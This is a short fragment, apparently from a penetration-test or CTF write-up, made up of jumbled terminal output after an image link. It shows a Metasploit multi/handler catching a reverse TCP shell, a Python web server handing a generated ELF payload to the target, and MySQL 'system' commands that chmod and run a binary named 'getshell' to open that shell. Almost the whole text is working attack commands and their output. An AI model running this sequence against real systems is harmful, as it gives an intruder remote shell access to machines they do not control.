 Final size of elf file: 194 bytes
No active sessions.
msf6 exploit(multi/handler) > run
python2 -m SimpleHTTPServer 8080
[*] Started reverse TCP handler on 192.168.88.10:4444
[*] Command shell session 2 opened (192.168.88.10:4444 → 192.168.88.150:57224) at 2023-04-04 21:48:32 +0800
192.168.88.150 - - [04/Apr/2023 21:25:53] "GET /test HTTP/1.1" 200 -
>>>
mysql> system chmod 777 getshell
mysql> system getshell
sh: 1: getshell: not found
mysql> system ./getshell